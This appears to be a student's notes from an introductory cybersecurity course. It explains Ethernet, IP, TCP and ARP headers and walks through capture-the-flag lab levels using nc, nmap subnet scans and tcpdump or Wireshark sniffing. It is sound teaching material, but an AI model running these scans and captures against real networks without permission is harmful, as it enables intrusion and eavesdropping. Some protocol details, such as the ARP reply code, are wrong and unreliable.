Intercepting Communication
———–ASU CSE 365: Introduction to Cybersecurity
Intercepting Communication: Introduction
①network communication
A—-email—–>B
A—-email–>postal service box——>B
##mailingprotocol is important!!
A—-email–>postal service box——>C (not B)
②Dynamic network
physically linked

Intercepting Communication: Ethernet
①Ethernet: a link layer protocol used for sending directly linked networked hosts packets of data between one and another
mac addresses: describe the physical location of hosts like (hostA: 11:22:33:44:55:66)
interface: hostA: eth0
Host A to Host B : eth0 —>vethA —>bridge0 —>vethB —>eth0
②Ethernet packet structure
| Destination Mac Address |
Source Mac Address |
Type |
| 6 bytes |
6 bytes |
2 bytes |

③Network Broadcast Transmission
TO EVERYONE. We convert the Destination Mac Address to ff ff ff ff ff ff and this is the Broadcast Mac Address.
Intercepting Communication: Internet Protocol
IP layer Type: 08 00 (two bytes) for the Internet Protocol
- Version: if it’s 4, it indicates the Ipv4
- Internet Header Length: multiply it by four so 5*4 = 20 and the header is 20 bytes long.
- Differentiated Serviced Field: used in some applications
- Total Length: hex 0x14 is 20 in decimal and is equal to header length so in this case we’re not stacking extra data on top
- identification: fragment the packet apart into a bunch of little small chunks. Identification is used for labeling 1,2,3…
- flags: bit0 is 0. bit1(DF) 1 for don’t fragment. bit2(MF) 1for there’re more fragments
- Fragment Offset: identify which piece of the fragment it is
- Time To Live: Have 64 hops before the packets get dropped. Preventing loops
- Protocol: declare what the follow-on contents protocol is (such as TCP, 06 means the TCP)
- Header Checksum: doing some sort of mathematical operation on the header, we can see if data was corrupted
Intercepting Communication: Transmission Control Protocol
TCP: enable the stateful conversation between two hosts.
- Sequence Number: random initialized value(32bits)
- Acknowledgment Number: relative ACK number
- Data Offset: 5*4 = 20, after 20bytes is where the data starts
- Reserved: now we didn’t need the 3bits
- Flags: declare operations
- Window Size: sending data should be shorter than this size at once
TCP flags (6 of 9)

TCP Transmission

In the penultimate packet, seq may be (B+N)
Intercepting Communication: Address Resolution Protocol
we can set the TYPE in Ethernet Structure to 08 06 and destination to the all-fwhich means it is ARP. The ARP is used to convert the IP to MAC address.
- Hardware Type: the network type. For example, 00 01 is Ethernet address
- Protocol Type: 08 00 is IP
- Operation: 00 01: request, 00 10: reply
babyintercept
working within a virtual network in order to intercept networked traffic.
level1: connect to a remote host(The remote host at x.x.x.x is listening on port 123)
1
|
nc x.x.x.x 123 #get flag
|
level2: listen for a connection from a remote host(You should listen on port 123)
1
|
nc -l 123 #-l:use listening mode to control incoming data + port
|
one uses nc -l port, another uses nc (address)x.x.x.x port and they can communicate with each other.
level3: find and connect to a remote host(The remote host is somewhere on the x.x.x.0/24 subnetwork, listening on port 123)
1
2
3
4
5
6
7
8
9
10
11
12
13
|
nmap -v x.x.x.0/24 -p 123
#-v view the progress
#it will scan 256 networks(x.x.x.0 -- x.x.x.255) in order to find out which network is listening on port 123
nc x.x.x.x 123 #get the flag
Initiating Parallel DNS resolution of 1 host. at 08:28
Completed Parallel DNS resolution of 1 host. at 08:28, 13.00s elapsed
Initiating SYN Stealth Scan at 08:28
Scanning x.x.x.x [1 port]
Discovered open port 123/tcp on x.x.x.x
Completed SYN Stealth Scan at 08:28, 0.07s elapsed (1 total ports)
Nmap scan report for 10.0.0.223
Host is up (0.000045s latency).
|
level4: The remote host is somewhere on the x.0.0.0/16 subnetwork, listening on port 123
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
nmap -v x.x.x.0/16 -p 123 --min-rate 4096 #--min-rate: >=4096
#x.0.0.0/16 (4096 = 256*16)
#so x.0.0.0->x.0.16.0->x.0.32.0->x.0.48.0->x.0.64.0->x.0.80.0->x.0.96.0->x.0.112.0->x.0.128.0->x.0.144.0->x.0.160.0->x.0.176.0->x.0.192.0->x.0.208.0->x.0.224.0->x.0.240.0->x.0.255.255
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
#Initiating SYN Stealth Scan at 06:27
#Scanning x.0.1.2 [1 port]
#Discovered open port 123/tcp on 10.0.125.87
#Completed SYN Stealth Scan at 06:27, 0.05s elapsed (1 total ports)
#Nmap scan report for 10.0.125.87
#Host is up (0.000053s latency).
#
#Nmap done: 65536 IP addresses (2 hosts up) scanned in 537.67 seconds
# Raw packets sent: 131079 (3.670MB) | Rcvd: 12 (380B)
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
nc x.0.1.2 123
|
level5: monitor traffic from a remote host.Your host is already receiving traffic on port 123
1
2
|
nc -l 123
#nc: Address already in use
|
we can use the tcpdump here or use the wireshark!
1
2
3
4
5
6
7
8
9
10
|
tcpdump -i eth0 'port 123'
# using this command we can see the traffic in the eth0 on port 123 and if we want to check the specified content, use the command below:
tcpdump -X -i eth0 'port 123'
#When parsing and printing, in addition to printing the headers of each packet, print the data of each packet in hex and ASCII.
tcpdump -A -i eth0 'port 123'
#-A: Print each packet (minus its link level header) in ASCII. Handy for capturing web pages.
#-i: interface
#-l: Line-based output
#-XX: Print out the data for each package in hexadecimal and ASCII format
#-r: read from a file
|
level6: monitor slow traffic from a remote host
we use the wireshark to monitor the traffic in eth0, and click the Follow-TCP Stream

